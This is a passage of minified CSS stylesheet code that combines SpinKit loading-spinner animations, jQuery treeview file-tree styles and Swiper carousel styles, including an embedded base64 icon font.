delay:-0.9s;animation-delay:-0.9s}.sk-circle-fade-dot:nth-child(4):before{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}.sk-circle-fade-dot:nth-child(5):before{-webkit-animation-delay:-0.7s;animation-delay:-0.7s}.sk-circle-fade-dot:nth-child(6):before{-webkit-animation-delay:-0.6s;animation-delay:-0.6s}.sk-circle-fade-dot:nth-child(7):before{-webkit-animation-delay:-0.5s;animation-delay:-0.5s}.sk-circle-fade-dot:nth-child(8):before{-webkit-animation-delay:-0.4s;animation-delay:-0.4s}.sk-circle-fade-dot:nth-child(9):before{-webkit-animation-delay:-0.3s;animation-delay:-0.3s}.sk-circle-fade-dot:nth-child(10):before{-webkit-animation-delay:-0.2s;animation-delay:-0.2s}.sk-circle-fade-dot:nth-child(11):before{-webkit-animation-delay:-0.1s;animation-delay:-0.1s}@-webkit-keyframes sk-circle-fade{0%,39%,to{opacity:0;-webkit-transform:scale(0.6);transform:scale(0.6)}40%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-circle-fade{0%,39%,to{opacity:0;-webkit-transform:scale(0.6);transform:scale(0.6)}40%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.sk-grid{width:var(--sk-size);height:var(--sk-size)}.sk-grid-cube{width:33.33%;height:33.33%;background-color:var(--sk-color);float:left;-webkit-animation:sk-grid 1.3s infinite ease-in-out;animation:sk-grid 1.3s infinite ease-in-out}.sk-grid-cube:first-child{-webkit-animation-delay:0.2s;animation-delay:0.2s}.sk-grid-cube:nth-child(2){-webkit-animation-delay:0.3s;animation-delay:0.3s}.sk-grid-cube:nth-child(3){-webkit-animation-delay:0.4s;animation-delay:0.4s}.sk-grid-cube:nth-child(4){-webkit-animation-delay:0.1s;animation-delay:0.1s}.sk-grid-cube:nth-child(5){-webkit-animation-delay:0.2s;animation-delay:0.2s}.sk-grid-cube:nth-child(6){-webkit-animation-delay:0.3s;animation-delay:0.3s}.sk-grid-cube:nth-child(7){-webkit-animation-delay:0s;animation-delay:0s}.sk-grid-cube:nth-child(8){-webkit-animation-delay:0.1s;animation-delay:0.1s}.sk-grid-cube:nth-child(9){-webkit-animation-delay:0.2s;animation-delay:0.2s}@-webkit-keyframes sk-grid{0%,70%,to{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes sk-grid{0%,70%,to{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}.sk-fold{width:var(--sk-size);height:var(--sk-size);position:relative;-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.sk-fold-cube{float:left;width:50%;height:50%;position:relative;-webkit-transform:scale(1.1);transform:scale(1.1)}.sk-fold-cube:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--sk-color);-webkit-animation:sk-fold 2.4s infinite linear both;animation:sk-fold 2.4s infinite linear both;-webkit-transform-origin:100% 100%;transform-origin:100% 100%}.sk-fold-cube:nth-child(2){-webkit-transform:scale(1.1) rotateZ(90deg);transform:scale(1.1) rotateZ(90deg)}.sk-fold-cube:nth-child(4){-webkit-transform:scale(1.1) rotateZ(180deg);transform:scale(1.1) rotateZ(180deg)}.sk-fold-cube:nth-child(3){-webkit-transform:scale(1.1) rotateZ(270deg);transform:scale(1.1) rotateZ(270deg)}.sk-fold-cube:nth-child(2):before{-webkit-animation-delay:0.3s;animation-delay:0.3s}.sk-fold-cube:nth-child(4):before{-webkit-animation-delay:0.6s;animation-delay:0.6s}.sk-fold-cube:nth-child(3):before{-webkit-animation-delay:0.9s;animation-delay:0.9s}@-webkit-keyframes sk-fold{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0);transform:perspective(140px) rotateX(0);opacity:1}90%,to{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}@keyframes sk-fold{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0);transform:perspective(140px) rotateX(0);opacity:1}90%,to{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}.sk-wander{width:var(--sk-size);height:var(--sk-size);position:relative}.sk-wander-cube{background-color:var(--sk-color);width:20%;height:20%;position:absolute;top:0;left:0;--sk-wander-distance:calc(var(--sk-size) * 0.75);-webkit-animation:sk-wander 2s ease-in-out -2s infinite both;animation:sk-wander 2s ease-in-out -2s infinite both}.sk-wander-cube:nth-child(2){-webkit-animation-delay:-0.5s;animation-delay:-0.5s}.sk-wander-cube:nth-child(3){-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-wander{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:translateX(var(--sk-wander-distance)) rotate(-90deg) scale(0.6);transform:translateX(var(--sk-wander-distance)) rotate(-90deg) scale(0.6)}50%{-webkit-transform:translateX(var(--sk-wander-distance)) translateY(var(--sk-wander-distance)) rotate(-179deg);transform:translateX(var(--sk-wander-distance)) translateY(var(--sk-wander-distance)) rotate(-179deg)}50.1%{-webkit-transform:translateX(var(--sk-wander-distance)) translateY(var(--sk-wander-distance)) rotate(-180deg);transform:translateX(var(--sk-wander-distance)) translateY(var(--sk-wander-distance)) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(var(--sk-wander-distance)) rotate(-270deg) scale(0.6);transform:translateX(0) translateY(var(--sk-wander-distance)) rotate(-270deg) scale(0.6)}to{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes sk-wander{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:translateX(var(--sk-wander-distance)) rotate(-90deg) scale(0.6);transform:translateX(var(--sk-wander-distance)) rotate(-90deg) scale(0.6)}50%{-webkit-transform:translateX(var(--sk-wander-distance)) translateY(var(--sk-wander-distance)) rotate(-179deg);transform:translateX(var(--sk-wander-distance)) translateY(var(--sk-wander-distance)) rotate(-179deg)}50.1%{-webkit-transform:translateX(var(--sk-wander-distance)) translateY(var(--sk-wander-distance)) rotate(-180deg);transform:translateX(var(--sk-wander-distance)) translateY(var(--sk-wander-distance)) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(var(--sk-wander-distance)) rotate(-270deg) scale(0.6);transform:translateX(0) translateY(var(--sk-wander-distance)) rotate(-270deg) scale(0.6)}to{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.treeview,.treeview ul{padding:0;margin:0;list-style:none;line-height:1}.treeview{padding:10px 0px 10px 10px;background-color:#2D2D2D;clear:both;margin-top:15px}.treeview a{text-decoration:none;color:#fff;font-weight:bold;display:inline-block;padding:3px 5px}.treeview ul{margin-top:4px}.treeview .hitarea{background:url(images/treeview-default.gif) -64px -25px no-repeat;height:16px;width:16px;margin-left:-16px;float:left;cursor:pointer}* html .hitarea{display:inline;float:none}.treeview li{margin:0;padding:3px 0pt 3px 16px}.treeview a.selected{background-color:#eee}#treecontrol{margin:1em 0;display:none}.treeview .hover{color:red;cursor:pointer;background-color:#424242}.treeview li{background:url(images/treeview-default-line.gif) 0 0 no-repeat}.treeview li.collapsable,.treeview li.expandable{background-position:0 -176px}.treeview .expandable-hitarea{background-position:-80px -3px}.treeview li.last{background-position:0 -1766px}.treeview li.lastCollapsable,.treeview li.lastExpandable{background-image:url(images/treeview-default.gif)}.treeview li.lastCollapsable{background-position:0 -111px}.treeview li.lastExpandable{background-position:-32px -67px}.treeview div.lastCollapsable-hitarea,.treeview div.lastExpandable-hitarea{background-position:0}.treeview-red li{background-image:url(images/treeview-red-line.gif)}.treeview-red .hitarea,.treeview-red li.lastCollapsable,.treeview-red li.lastExpandable{background-image:url(images/treeview-red.gif)}.treeview-black li{background-image:url(images/treeview-black-line.gif)}.treeview-black .hitarea,.treeview-black li.lastCollapsable,.treeview-black li.lastExpandable{background-image:url(images/treeview-black.gif)}.treeview-gray li{background-image:url(images/treeview-gray-line.gif)}.treeview-gray .hitarea,.treeview-gray li.lastCollapsable,.treeview-gray li.lastExpandable{background-image:url(images/treeview-gray.gif)}.treeview-famfamfam li{background-image:url(images/treeview-famfamfam-line.gif)}.treeview-famfamfam .hitarea,.treeview-famfamfam li.lastCollapsable,.treeview-famfamfam li.lastExpandable{background-image:url(images/treeview-famfamfam.gif)}.treeview .placeholder{background:url(images/ajax-loader.gif) 0 0 no-repeat;height:16px;width:16px;display:block}.filetree li{padding:3px 0 2px 16px}.filetree span.file,.filetree span.folder{padding:1px 0 1px 16px;display:block}.filetree span.folder{background:url(images/folder.gif) 0 0 no-repeat}.filetree li.expandable span.folder{background:url(images/folder-closed.gif) 0 0 no-repeat}.filetree span.file{background:url(images/file.gif) 0 0 no-repeat}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0px,0,0);transform:translate3d(0px,0,0)}.swiper-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-backface-hidden .swiper-slide{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{-webkit-perspective:1200px;perspective:1200px}.swiper-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{-ms-scroll-snap-type:none;scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";-ms-flex-negative:0;flex-shrink:0;-webkit-box-ordinal-group:10000;-ms-flex-order:9999;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,0.15)}.swiper-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,0.5)),to(rgba(0,0,0,0)));background-image:linear-gradient(to left,rgba(0,0,0,0.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,0.5)),to(rgba(0,0,0,0)));background-image:linear-gradient(to right,rgba(0,0,0,0.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,0.5)),to(rgba(0,0,0,0)));background-image:linear-gradient(to top,rgba(0,0,0,0.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0.5)),to(rgba(0,0,0,0)));background-image:linear-gradient(to bottom,rgba(0,0,0,0.5),rgba(0,0,0,0))}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-box-sizing:border-box;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{-webkit-animation:swiper-preloader-spin 1s infinite linear;animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size) / 2);z-index:10;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;-webkit-transform-origin:center;transform-origin:center}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:0.3s opacity;transition:0.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(0.33);transform:scale(0.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(0.66);transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(0.33);transform:scale(0.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(0.66);transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(0.33);transform:scale(0.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,0.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;-webkit-transform:translate3d(0px,-50%,0);transform:translate3d(0px,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:0.2s top,0.2s -webkit-transform;transition:0.2s top,0.2s -webkit-transform;transition:0.2s transform,0.2s top;transition:0.2s transform,0.2s top,0.2s -webkit-transform}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:0.2s left,0.2s -webkit-transform;transition:0.2s left,0.2s -webkit-transform;transition:0.2s transform,0.2s left;transition:0.2s transform,0.2s left,0.2s -webkit-transform}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:0.2s right,0.2s -webkit-transform;transition:0.2s right,0.2s -webkit-transform;transition:0.2s transform,0.2s right;transition:0.2s transform,0.2s right,0.2s -webkit-transform}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,0.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;-ms-touch-action:none;touch-action:none;background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,0.1))}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset,1%);bottom:var(--swiper-scrollbar-bottom,4px);top:var(--swiper-scrollbar-top,auto);z-index:50;height:var(--swiper-scrollbar-size,4px);width:calc(100% - 2 * var(--swiper-scrollbar-sides-offset, 1%))}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;left:var(--swiper-scrollbar-left,auto);right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);z-index:50;width:var(--swiper-scrollbar-size,4px);height:calc(100% - 2 * var(--swiper-scrollbar-sides-offset, 1%))}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,0.5));border-radius:var(--swiper-scrollbar-border-radius,10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;-ms-touch-action:none;touch-action:none}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active{pointer-events:auto}.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:0.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;-webkit-filter:blur(50px);filter:blur(50px)}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube 